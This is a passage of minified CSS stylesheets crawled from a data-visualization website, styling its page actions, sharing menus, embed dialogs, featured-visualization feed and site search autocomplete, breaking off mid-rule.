10px;margin-top:10px;font:bold 10pt 'PT Sans',sans-serif}html.ie div#page-actions #parameterize-name,html.firefox div#page-actions #parameterize-name{max-height:none;height:14px;margin-bottom:-2px}#page-sharing span.sharing-status{flex:none;width:24px;height:24px;background-image:url(/img/v7/action-bar/ico-public.svg)}#page-sharing span.sharing-status.private{background-image:url(/img/v7/action-bar/ico-private.svg)}#page-sharing span.sharing-status.friends{background-image:url(/img/v7/action-bar/ico-shared.svg)}#page-sharing span.sharing-status.metadata{background-image:url(/img/v7/action-bar/ico-metadata-status.svg)}#page-sharing .dropdown-box button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;text-align:initial;font-family:'PT Sans',sans-serif;display:flex;justify-content:flex-start;align-items:center;height:40px;width:100%;padding:0 20px}html:not([dir='rtl']) #page-sharing .dropdown-box button{padding-right:40px}html[dir='rtl'] #page-sharing .dropdown-box button{padding-left:40px}#page-sharing .dropdown-box button:hover{background-color:#f5f5f5}#page-sharing .dropdown-box button.active{background-image:url('/img/v2/shared/ico_selected.png');background-repeat:no-repeat;background-position:90%}html[dir='rtl'] #page-sharing .dropdown-box button.active{background-position:10%}#page-sharing .dropdown-box button:before{content:"";background:none;width:24px;height:24px;background-repeat:no-repeat}html:not([dir='rtl']) #page-sharing .dropdown-box button:before{margin-right:10px}html[dir='rtl'] #page-sharing .dropdown-box button:before{margin-left:10px}#page-sharing .dropdown-box button.public:before{background-image:url('/img/v7/action-bar/ico-public.svg')}#page-sharing .dropdown-box button.private:before{background-image:url('/img/v7/action-bar/ico-private.svg')}#page-sharing .dropdown-box button.metadata:before{background-image:url('/img/v7/action-bar/ico-metadata.svg')}#page-sharing .dropdown-box button.sh-options:before{background-image:url('/img/v7/action-bar/ico-sharing-options.svg')}#page-sharing .dropdown-box button.change-owner:before{background-image:url('/img/v7/action-bar/ico-change-owner.svg')}#page-sharing .dropdown-box>span:first-child{width:40px;height:32px;background:#f5f5f5;display:block;box-shadow:0 0 2px rgba(0,0,0,0.2)}#site-holder.v7 #page-sharing .dropdown-box>span:first-child{background:#f7f7f7}#page-sharing .dropdown-box ul+span{width:40px;height:1px;display:inline-block;position:absolute;top:31px;left:1px;background:whiteSmoke}#site-holder.v7 #page-sharing .dropdown-box ul+span{background:#f7f7f7}#page-sharing .dropdown-box.page{top:50px;right:0px;min-width:200px;width:auto;height:auto}#page-sharing .dropdown-box.page li{background-color:#fff;list-style-type:none;height:40px;padding-right:20px}html[dir='rtl'] #page-sharing .dropdown-box.page li{padding-left:20px;padding-right:0}#page-sharing .dropdown-box.page li:hover{background-color:#f5f5f5}#page-sharing .dropdown-box.page li span{vertical-align:top}#page-sharing .dropdown-box.page::before{bottom:100%;right:50px;position:absolute;height:0;width:0;content:"";z-index:2;border-bottom:6px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent}html[dir='rtl'] #page-sharing .dropdown-box.page::before{right:auto;left:50px}div#page-description{margin:15px;font:10pt 'PT Sans',sans-serif;text-align:justify;word-break:break-word}.page-edit-mode div#page-description{border:1px dashed #fff;margin-top:0}.page-edit-mode div#page-description:hover,.page-edit-mode div#page-description:focus{border:1px dashed #aaa;cursor:pointer}.page-edit-mode div#page-description:hover a,.page-edit-mode div#page-description:focus a{color:#2050be}div#page-description.page-description-empty{border:1px dashed #aaa;min-height:30px;margin-top:0}div#page-description.page-description-empty .gadget_actions{display:block;margin-top:0}html:not([dir='rtl']) div#page-description.page-description-empty .gadget_actions{margin-left:10px}html[dir='rtl'] div#page-description.page-description-empty .gadget_actions{margin-right:10px}html:not([dir='rtl']) div#page-description.page-description-empty .gadget_actions{float:left}html[dir='rtl'] div#page-description.page-description-empty .gadget_actions{float:right}div#page-description.page-description-empty:hover,div#page-description.page-description-empty:focus{border-style:solid}div#page-description .gadget_actions{display:none;line-height:30px}div#page-description .gadget_actions a{text-decoration:none;color:#83a0d8}div#page-description .gadget_actions a span{font-size:16px}div#page-description .gadget_actions i.edit{font-size:16px;margin-bottom:4px}html:not([dir='rtl']) div#page-description .gadget_actions i.edit{margin-right:5px}html[dir='rtl'] div#page-description .gadget_actions i.edit{margin-left:5px}div#page-tags{margin:11px 10px 12px 20px;width:710px;position:relative;z-index:1;font-size:16px}html[dir='rtl'] div#page-tags{margin:11px 20px 12px 10px}#site-holder.v7 div#page-tags #tag-image{display:none}#site-holder.v7 div#page-tags{margin:5px 0 0 30px}html[dir='rtl'] #site-holder.v7 div#page-tags{margin:5px 30px 0 0}div#page-tags img{float:left;margin:6px 9px 0 0}#site-holder.v7 div#page-tags img{visibility:hidden}html[dir='rtl'] div#page-tags img{float:right;margin:6px 0 0 9px;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div#page-tags ul.page-tags-list{margin-right:5px;margin-top:0}div#page-tags input.page-tags-hidden{display:none}div#page-tags div#page-tags-editor a.save-tags,div#page-tags div#page-tags-editor a.cancel-tags{text-decoration:none;color:#2050be;font-size:14px}div#page-tags div#page-tags-editor.light a{color:#fff}#site-holder.v7 div#page-tags-links.light li{color:#6080c0}div#page-tags-links.light a{color:#fff}#site-holder.v7 div#page-tags-links.light a{color:#6080c0}div#page-tags-links.light a.edit-tags{color:#fff}#site-holder.v7 div#page-tags-links.light a.edit-tags{color:#6080c0}div#page-tags-links ul{margin:0;display:inline-block;padding-left:0;max-width:610px;float:left}html[dir='rtl'] div#page-tags-links ul{float:right;padding:0}div#page-tags-links li{display:inline;list-style-type:none}#site-holder.v7 div#page-tags-links li{color:#222240}div#page-tags-links a{color:#4b4b4b;text-decoration:none;font-family:'PT Sans',sans-serif;font-size:14px}#site-holder.v7 div#page-tags-links a{color:#6080c0}div#page-tags-links a.edit-tags{text-decoration:none;margin-left:10px;display:inline-block;color:#2050be}html[dir='rtl'] div#page-tags-links a.edit-tags{margin-left:0;margin-right:10px}#site-holder.v7 div#page-tags-links a.edit-tags{color:#2050be}div#page-tags-editor{display:none}div#page-tags-editor div{margin:2px 0 0 5px;float:right;display:inline}html[dir='rtl'] div#page-tags-editor div{float:left;margin:2px 5px 0 0}div#page-social{margin:10px 15px 10px 15px;position:relative;vertical-align:middle}div#page-social a{color:#000;font-weight:bold}div#page-social-buttons{position:absolute;top:0px;bottom:0px;right:0}div#page-social-buttons iframe,div#page-social-buttons span{vertical-align:bottom}div#page-info{font-family:'PT Sans',sans-serif;padding:10px 15px}#site-holder.v7 div#page-info{padding:40px 15px 50px 15px}div#page-info #page-author-contents{float:right}html[dir='rtl'] div#page-info #page-author-contents{float:left}div#page-info #page-updated{display:inline}div#page-info a{color:#2050be}#site-holder.v7 div#page-info a{color:#6080c0;text-decoration:none}div#page-info span{font-weight:bold}div#page-comments{padding:10px 15px;font-family:'PT Sans',sans-serif}div#page-comments a{color:#888;text-decoration:none}div#page-comments h3{font-family:'PT Sans',sans-serif;font-size:11pt}div#page-comments select{font-family:'PT Sans',sans-serif;font-size:11pt}a#edit-wiki-button{padding:5px 10px;font:bold 10.5pt 'PT Sans',sans-serif;background:#2050be;color:#fff;text-decoration:none;box-shadow:0 2px 2px 0 rgba(0,0,0,0.24);text-transform:uppercase;float:right}a#edit-wiki-button:hover{background-color:#1b44a2}div.wiki-page-title h2{font:bold 14.5pt 'PT Sans',sans-serif}div.wiki{font:10.5pt 'PT Sans',sans-serif;min-height:600px}div.wiki.view-mode{overflow:auto}div.wiki p{margin:5px 0;word-wrap:break-word}div.wiki a{color:#2050be}div.wiki .visualization{min-height:600px}div#upgradeError .upgradeErrorReason{display:block;color:#666;margin:12px 0 12px;font-size:14px}div .upgradeErrordiv{margin-bottom:10px}div .upgradeErrordiv .chart-title-label{color:#a3a3a3;margin:4px 4px 13px 0;text-transform:uppercase;font-size:10px;font-weight:500;width:61px;height:14px}div#embed-dialog{display:none}div#embed-dialog div{border:0;padding:0}div#embed-dialog div label{font-size:14px;font-family:'PT Sans',sans-serif;font-weight:bold;line-height:20px;color:#6080c0;text-transform:uppercase;float:left}div#embed-dialog div label.warning-message{padding-bottom:15px}html[dir='rtl'] div#embed-dialog div label{float:right}div#embed-dialog div textarea{background-color:#f7f7f7;width:100%;height:101px;font-size:14px;line-height:18px;letter-spacing:0.17px;box-sizing:border-box;border:1px solid #e2e2e2;padding:6px 10px 15px;margin:6px 0 0;resize:none;font-family:'PT Sans',sans-serif}div#embed-dialog div textarea:focus{outline:0;-webkit-appearance:none}div#embed-dialog div textarea::selection{background-color:#bfcce6}div#embed-dialog div textarea::-moz-selection{background-color:#bfcce6}.v7 div#embed-dialog div{border-color:#bfcce6}.ui-dialog .customize-embed{color:#6080c0;background-image:url("/img/v7/resource/ico-customize.png");width:auto;font-size:14px;top:12px;padding:0 30px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.ui-dialog .customize-embed{background-image:url("/img/v7/resource/ico-customize-x2.png");background-size:21px 17px}}.ui-dialog .customize-embed:hover{color:#1b44a2}.export-dataset-list-columns-dialog .ui-dialog-buttonset{width:100%}.export-dataset-list-columns-dialog .ui-dialog-buttonset .ui-button{float:right}html[dir='rtl'] .export-dataset-list-columns-dialog .ui-dialog-buttonset .ui-button{float:left}a.customize-embed{display:inline-block;width:21px;height:17px;background-repeat:no-repeat;padding-left:25px;color:#2050be;text-decoration:none;font-size:9pt;position:relative;top:15px;cursor:pointer;background-image:url("/img/v2/resource/icon_customize.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){a.customize-embed{background-image:url("/img/v2/resource/icon_customize-x2.png");background-size:21px 17px}}a.customize-embed:visited{color:#2050be}.ui-widget-content a.customize-embed{color:#2050be}html[dir='rtl'] a.customize-embed{float:right;padding-right:25px;background-position:right center}div#delete-segment-confirmation{display:none}#download-limit-warning p:first-child{margin-top:0}#download-limit-warning .advice{background:#f7f7f7;font-size:14px;padding:0.75em 1em}#download-limit-warning .advice ul{line-height:1.3;margin:0.5em 0 0 0}div.stages-dialog h3{margin:5px;font-weight:normal;font-size:1em}div.stages-dialog input{margin:5px}div.segment-dialog{margin-bottom:8px}div.segment-dialog input[type=text],div.segment-dialog select{margin:3px 0 20px 0;padding:3px 0 3px 2px;width:350px;font-size:14px}div.segment-dialog .access-levels-radio-lists{margin-bottom:5px}div.segment-dialog .access-levels-radio-lists label{font-family:'PT Sans',sans-serif;font-weight:normal}div.segment-dialog .row{display:block}div.segment-dialog .bigLabel{font-family:'PT Sans',sans-serif;font-size:15px;color:#666;margin:5px 0}div.segment-dialog .option{font-size:14px;font-family:'PT Sans',sans-serif;color:#666}div.segment-dialog .option input[type=radio]{vertical-align:text-top;margin:4px}div.segment-dialog ul{list-style-type:none;margin:0;padding:0 16px;height:92px;overflow:auto}div.segment-dialog ul li .role-label{font-size:14px;font-weight:normal;color:#666;margin:2px;vertical-align:top}div.segment-dialog div.error-message{display:none;margin-top:10px;font-size:12px;color:#c13a3f}#edit-infographics-dialog label[for=infographics]{color:#6080c0;text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;line-height:20px}#edit-infographics-dialog input{margin-top:6px;width:100%;box-sizing:border-box;height:30px;background-color:#f7f7f7;border:1px solid #e2e2e2;padding:0 5px;outline:none}#edit-infographics-dialog .error-message{color:#c13a3f}.with-media#site-holder div#page-actions div#page-lang{top:10px}.snowflake-card{padding:24px 24px 48px;border:1px solid #e2e3e5;border-radius:8px;position:relative}.snowflake-card h3{margin:16px 0}.snowflake-card p{margin:0}.snowflake-card .logo{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='32' height='32' viewBox='0 0 32 32'%3E%3Cg id='ico-knoema' transform='translate(-463 -315)'%3E%3Crect id='Rectangle_1347' data-name='Rectangle 1347' width='32' height='32' transform='translate(463 315)' fill='none'/%3E%3Cpath id='Path_1257' data-name='Path 1257' d='M288.3,498.784l-9.9-15.861h-.125v15.861h-9.589v-32h9.589v14.774h.125l9.219-14.774h11.359l-11.114,15.024,11.917,16.976Z' transform='translate(194.315 -151.784)' fill='%236080c0'/%3E%3C/g%3E%3C/svg%3E%0A");color:#65676c;font-size:12px;font-weight:600;width:32px;display:block;background-size:contain;padding-top:42px;background-repeat:no-repeat}.snowflake-card.external .logo{background-image:initial}.snowflake-card.external.tag-zillow .logo{background-image:url('/Img/partners/zillow.png')}.snowflake-card.external.tag-starschema .logo{background-image:url('/Img/partners/starschema.png')}.snowflake-card.external.tag-snowflake .logo{background-image:url('/Img/partners/snowflake.png')}.snowflake-card .listing-url{text-decoration:none;color:#2050be;position:absolute;bottom:24px}#snowflake-query-dialog .snowflake-card{width:246px;height:277px;box-sizing:border-box}html:not([dir='rtl']) #snowflake-query-dialog .snowflake-card{float:left}html[dir='rtl'] #snowflake-query-dialog .snowflake-card{float:right}html:not([dir='rtl']) #snowflake-query-dialog .snowflake-card{margin-right:24px}html[dir='rtl'] #snowflake-query-dialog .snowflake-card{margin-left:24px}#snowflake-query-dialog .query-column{width:100%;height:277px;box-sizing:border-box}html:not([dir='rtl']) #snowflake-query-dialog .query-column{float:left}html[dir='rtl'] #snowflake-query-dialog .query-column{float:right}#snowflake-query-dialog .snowflake-card+.query-column{width:calc(100% - 246px - 24px - 2px)}#snowflake-query-dialog .snippet-text{background-color:#f0f0ec;border:1px solid #2050be;border-radius:2px;font-size:13px;font-family:'PT Sans',sans-serif;padding:10px 5px;box-sizing:border-box;resize:none;width:100%;height:100%}div#page-header.viz-of-the-day{background-color:#fff;display:flex;padding:0 30px}div#page-header.viz-of-the-day>*{flex:1}div#page-header.viz-of-the-day .text{margin:80px 0}div#page-header.viz-of-the-day .text .page-title{text-transform:uppercase;font-size:14px;margin:0 0 20px 0;font-weight:200;font-family:"Open Sans",Sans serif;letter-spacing:2px;color:#969696}div#page-header.viz-of-the-day .text .page-desc{font-size:38px;margin:0 0 25px 0;line-height:1;font-weight:400;font-family:"Poppins","Open Sans",Sans serif;color:#627ec2}div#page-header.viz-of-the-day .text p{margin-bottom:30px;font-weight:500;font-family:"Open Sans",Sans serif;font-size:16px;line-height:1.4;text-transform:uppercase;color:#646464}div#page-header.viz-of-the-day .image{margin-top:5px}html:not([dir='rtl']) div#page-header.viz-of-the-day .image{margin-left:20px}html[dir='rtl'] div#page-header.viz-of-the-day .image{margin-right:20px}div#page-header.viz-of-the-day .image video{width:430px}div#page-header.viz-of-the-day-viewer{clear:both;height:117px;display:block;margin-top:20px}div#page-header.viz-of-the-day-viewer .title-and-page-info{margin:27px 0 0 31px;width:650px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .title-and-page-info{margin:27px 31px 0 0}div#page-header.viz-of-the-day-viewer .title-and-page-info h1{margin:0;font:bold 32px 'PT Sans',sans-serif;color:#000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:650px}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info{padding:0;display:table}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated{vertical-align:middle;display:table-cell;float:none}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents span,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated span,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents a,div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-updated a{white-space:nowrap;font:16px 'PT Sans',sans-serif;color:#6080c0}div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents{padding-right:15px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .title-and-page-info #page-info #page-author-contents{padding-left:15px;padding-right:0}div#page-header.viz-of-the-day-viewer .logo{background:url(/img/v7/action-bar/ico-data-driven.svg?v=1) right center no-repeat;display:inline-block;position:absolute;width:249px;height:77px;right:0px;top:20px}html[dir='rtl'] div#page-header.viz-of-the-day-viewer .logo{right:auto;left:0px}#page-description.viz-of-the-day-description{font:16px 'PT Sans',sans-serif;color:#222240}#content-tabs.ui-tabs{padding-top:30px}.vizofthedaytag .page-section.viz-of-the-day{background-color:#fff;padding-top:20px;padding-bottom:0}.vizofthedaytag .page-section.viz-of-the-day h3{display:none}.vizofthedaytag .page-section.viz-of-the-day a.img div{border:1px solid #bfcce6}div#home-box .feed{clear:both}div.subscribe{padding:20px;background:#eee;display:table;margin:30px 30px 0 30px;width:840px}div#site-main.dashboard-with-paddings div.subscribe{width:100%;box-sizing:border-box;margin:20px 0;background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div.subscribe>*{display:table-cell;vertical-align:middle;line-height:1}div.subscribe .icon{width:24px;height:24px;background:url("/Img/v7/action-bar/ico-mail-subscribe.svg?v=1");background-repeat:no-repeat;background-position:center}div.subscribe .text{width:450px}div.subscribe .with-padding{padding-right:30px}html[dir='rtl'] div.subscribe .with-padding{padding-left:30px;padding-right:0}div.subscribe .email{display:table-cell;vertical-align:middle}div.subscribe .separator{border-left:solid 2px #9b9b9b}div.subscribe h2{font:bold 18px 'PT Sans',sans-serif;color:#222240;margin:0;margin-left:15px;margin-right:10px}html[dir='rtl'] div.subscribe h2{margin-left:10px;margin-right:15px}div.subscribe p{font:14px 'PT Sans',sans-serif;color:#292929;margin:0;padding-top:5px;padding-left:20px;padding-right:10px;display:table-cell}html[dir='rtl'] div.subscribe p{padding-left:10px;padding-right:20px}div.subscribe #subscribe{margin:0 auto;padding:12px 23px;font-weight:500;font-family:"Poppins","Open Sans",Sans serif;font-size:14px;text-align:center;border-radius:7px;background-color:#627ec2;transition:color 0.3s,background-color 0.3s,border 0.3s;border:1px solid #627ec2;color:#fff}div.subscribe #subscribe:hover{background-color:#fff;color:#627ec2;border-color:rgba(98,126,194,0.2)}html:not([dir='rtl']) div.subscribe #subscribe{float:right}html[dir='rtl'] div.subscribe #subscribe{float:left}div.subscribe input{border:0;border-bottom:1px solid #9b9b9b;width:150px;height:20px;border-radius:2px;padding:4px 5px;margin-left:0;margin-right:20px;font-family:'PT Sans',sans-serif;outline:0;background-color:#f0f0ec}#site-main.dashboard-with-paddings div.subscribe input{background-color:#fff}html[dir='rtl'] div.subscribe input{margin-left:20px;margin-right:0}div.viz-of-the-day-feed{padding:40px 30px 20px 30px;position:relative}div.viz-of-the-day-feed .topics{position:absolute;font:bold 18px 'PT Sans',sans-serif;color:#222240;text-align:right;right:30px}html[dir='rtl'] div.viz-of-the-day-feed .topics{left:30px;right:auto}div.viz-of-the-day-feed .topics select{padding:5px;width:180px;margin-left:5px}div.viz-of-the-day-feed ul{width:100%;text-align:center;list-style-type:none;padding:0;margin:0 0 20px 0}div.viz-of-the-day-feed ul li{display:inline-block}html[dir='rtl'] div.viz-of-the-day-feed ul{padding:0}div.viz-of-the-day-feed ul a{text-decoration:none;display:inline-block;font:bold 18px 'PT Sans',sans-serif;color:#2050be;width:122px;height:38px;text-transform:uppercase;text-align:center;vertical-align:middle;line-height:40px;padding:0;outline:none}div.viz-of-the-day-feed ul a.active{border:0;border-bottom:solid 2px #6080c0;color:#000}div.viz-of-the-day-feed .viz.crawler{width:auto;display:block}div.viz-of-the-day-feed .viz.crawler h3{width:auto}div.viz-of-the-day-feed .viz.crawler p{width:445px;display:inline-block;vertical-align:top}div.viz-of-the-day-feed .viz{width:430px;margin:20px 20px 0 0;display:inline-block;vertical-align:top}div.viz-of-the-day-feed .viz:nth-child(even){margin-right:0}div.viz-of-the-day-feed .viz div.thumbnail{width:428px;height:260px;border:1px solid #bfcce6;position:relative;overflow:hidden}div.viz-of-the-day-feed .viz div.thumbnail div.image{width:100%;height:100%;position:relative}div.viz-of-the-day-feed .viz div.thumbnail .hover{display:block;text-decoration:none;color:#000;background:#f0f0ec;font:14px 'PT Sans',sans-serif;color:#292929;padding:30px 30px 15px 30px;height:215px;position:relative;top:0;cursor:default}div.viz-of-the-day-feed .viz div.thumbnail .hover p{margin:0;max-height:160px;overflow:hidden}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics{border-top:1px solid #bfcce6;padding:10px 0;width:385px;position:absolute;bottom:0;font:bold 14px 'PT Sans',sans-serif;color:#222240}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{display:inline-block;height:14px;line-height:14px;margin-top:9px;background-image:url("/img/v2/page/icon_eye.png");background-repeat:no-repeat;background-position:0px 0px;background-size:16px 14px !important;padding-left:20px;padding-right:0;margin-left:0;margin-right:1em}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_eye-x2.png");background-size:cover}}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_fav.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{background-image:url("/img/v2/page/icon_fav-x2.png");background-size:cover}}div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .learn-more{display:block;float:right;width:100px;height:32px;font:bold 14px 'PT Sans',sans-serif;line-height:32px;box-sizing:content-box}html[dir='rtl'] div.viz-of-the-day-feed .viz{margin:20px 0 0 20px}html[dir='rtl'] div.viz-of-the-day-feed .viz:nth-child(even){margin-left:0}html[dir='rtl'] div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .views,html[dir='rtl'] div.viz-of-the-day-feed .viz div.thumbnail .hover .statistics .pins{padding-left:0;padding-right:20px;margin-left:1em;margin-right:0;background-position:right;background-size:16px 14px}div.viz-of-the-day-feed .viz h3{width:430px}div.viz-of-the-day-feed .viz h3 a{font:bold 18px 'PT Sans',sans-serif;color:#6080c0;text-transform:uppercase;text-decoration:none}div.viz-of-the-day-feed #show-more{display:block;margin:1em auto;padding:0;font:bold 14px 'PT Sans',sans-serif;width:180px;height:40px;line-height:40px}div.viz-of-the-day-feed #show-more .ui-button-text{line-height:40px}div.separator-line{height:30px;background-color:#f5f5f5}div#site-main.dashboard-with-paddings div.separator-line{display:none}div.separator-line.white{background-color:#fff}div.vithoftheday_see-also{padding:30px}div#site-main.dashboard-with-paddings div.vithoftheday_see-also{background-color:#fff;-webkit-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);-moz-box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}div.vithoftheday_see-also h2{font:bold 21px 'PT Sans',sans-serif;color:#222240;margin-top:0}div.vithoftheday_see-also>div{overflow:hidden;padding-bottom:40px}div.vithoftheday_see-also div.block{border:1px solid #dcdcdc;padding:20px;margin-bottom:30px}div.vithoftheday_see-also div.thumb{width:360px;height:230px;padding:10px;float:left;margin-left:0;margin-right:20px}div.vithoftheday_see-also div.thumb:hover{background-color:none}div.vithoftheday_see-also div.thumb a{display:block;width:100%;height:100%;text-decoration:none}div.vithoftheday_see-also h3{margin:0;padding:0}div.vithoftheday_see-also h3 a{font:bold 18px 'PT Sans',sans-serif;text-decoration:none;color:#000}div.vithoftheday_see-also h3 a:hover{color:#2050be}div.vithoftheday_see-also p{margin:20px 0 0 0;font:16px 'PT Sans',sans-serif;color:#292929;word-wrap:break-word}html[dir='rtl'] div.vithoftheday_see-also div.thumb{float:right;margin-left:20px;margin-right:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Css/Search/site-search.49074eee1e689d8ff1020ff3ef57f560ac194469.less
body_size: 1774
content:
.button-normalize{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle}div#search-query-correct{margin-top:2px;font-size:0.9em;color:#222240}div#search-query-correct a{color:#2050be;text-decoration:none}#site-search{position:relative}#site-search div#search-show-more-results,#site-search div#site-search-button{display:inline-block;width:40px;height:40px;background-image:url('/img/v3/search/site-search-button.png')}html[dir='rtl'] #site-search div#search-show-more-results,html[dir='rtl'] #site-search div#site-search-button{float:left}#site-search input#search-query{vertical-align:top;background:url('/img/v3/search/site-search-input.png');background-position:-5px 0px;background-repeat:no-repeat;border:0;width:845px;height:40px;line-height:40px;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;color:#666;padding:0px 10px 0px 10px}.v7 #site-search input#search-query{font-family:'PT Sans',sans-serif}#site-search input#search-query:focus{outline:none;border-color:#000}#site-search .query-dropdown{display:none}#site-search div#site-search-examples{margin-top:5px;font:bold 12px 'PT Sans',sans-serif;color:#000}html[dir='rtl'] #site-search div#site-search-examples{margin-right:5px}#site-search div#site-search-examples>div{visibility:hidden}#site-search div#site-search-examples.visible>div{visibility:visible}#site-search div#search-progress{display:none;position:absolute;top:12px;right:15px}html[dir='rtl'] #site-search div#search-progress{left:50px;right:auto}.community-v2 #site-search form{position:relative}.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{cursor:pointer;width:18px;height:18px;position:absolute;top:10px;right:10px;float:right;background-repeat:no-repeat;background-color:transparent;background-image:url("/img/community/v2/icon_search.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search div#search-show-more-results,.community-v2 #site-search div#site-search-button{background-image:url("/img/community/v2/icon_search-x2.png");background-size:cover}}html[dir='rtl'] .community-v2 #site-search div#search-show-more-results,html[dir='rtl'] .community-v2 #site-search div#site-search-button{right:880px}.community-v2 #site-search input#search-query{vertical-align:top;height:39px;color:#000;padding:0 10px;width:890px;background-image:url("/img/v4/search_input_form.png");background-position:0 0}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.community-v2 #site-search input#search-query{background-image:url("/img/v4/search_input_form-x2.png");background-size:cover}}.community-v2 #site-search input#search-query.default{color:#a0a0a0}html[dir='rtl'] .community-v2 #site-search input#search-query{margin-right:0}.community-v2 #site-search div#search-progress{top:12px;right:45px}html[dir='rtl'] .community-v2 #site-search div#search-progress{left:45px}.community-v2 #site-search div#site-search-examples{font-weight:normal}.community-v2 #site-search div#site-search-examples label{color:#a0a0a0}.community-v2 #site-search div#site-search-examples a{color:#2050be;text-decoration:none;border-bottom:none}html[dir='rtl'] .community-v2 #site-search div#site-search-examples{margin-right:0}.community-v2 #site-main.search #site-search div#search-progress{top:12px}.search-autocomplete-results{padding:0px;border:1px solid #ccc;border-top-color:#d9d9d9;box-shadow:0 2px 4px rgba(0,0,0,0.2);background-color:rgba(255,255,255,0.85);overflow:hidden;z-index:1000}.search-autocomplete-results ul{margin:0px;padding:0px;list-style-position:outside;list-style:none}html[dir='rtl'] .search-autocomplete-results ul{padding:0}.search-autocomplete-results ul li{margin:0px;padding:2px 15px;cursor:pointer;display:block;font-family:PT Sans,Lucida Sans,sans-serif;font-size:17pt;overflow:hidden}.v7 .search-autocomplete-results ul li{font-family:'PT Sans',sans-serif}.search-autocomplete-results ul li a.keyword-search-autocomplete-result{text-decoration:none}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-text .search-autocomplete-select{color:#2050be}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-arrow-margin{margin:0 10px 0 10px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-angle-margin{margin:0 6px 0 6px;font-size:12pt}.search-autocomplete-results ul li a.keyword-search-autocomplete-result .keyword-search-autocomplete-item{color:#222}hr.autocomplete{margin:0 35px 0 35px}#instant-answer-source a{text-decoration:none}#instant-answer-source .icon{display:inline-block;vertical-align:middle;width:227px;height:151px;padding-right:30px;background-repeat:no-repeat}#instant-answer-source .info{display:inline-block;vertical-align:middle;width:calc(100% - (227px + 35px));margin-bottom:30px}#instant-answer-source .buttons-panel{padding-top:30px}#instant-answer-source .explore-data{min-width:140px;max-width:240px;font-size:14px;text-transform:uppercase;padding:0.8em 1.2em;font-weight:bold;border-radius:3px}#autocomplete-instanswer{color:#000;font-weight:normal;position:relative}#autocomplete-instanswer .instanswer-title{font-size:16px;font-weight:bold}.home #autocomplete-instanswer .instanswer-title{font-size:24px}.home:not(.visible) #autocomplete-instanswer .instanswer-title{font-size:16px}#autocomplete-instanswer .infographics-image{width:180px;height:110px}#autocomplete-instanswer .page-description{color:gray;font-size:11px;height:110px;font-weight:normal;padding-right:180px;padding-left:20px;word-wrap:normal;white-space:normal;text-overflow:ellipsis;overflow:hidden !important}#autocomplete-instanswer .instanswer-block{white-space:nowrap;min-height:45px;padding-top:10px;font-weight:normal;min-width:330px}#autocomplete-instanswer .block-item{vertical-align:middle;display:inline-block}#autocomplete-instanswer .divider{vertical-align:middle;margin-right:5px;display:inline-block;width:0;height:13px;border-left:1px solid 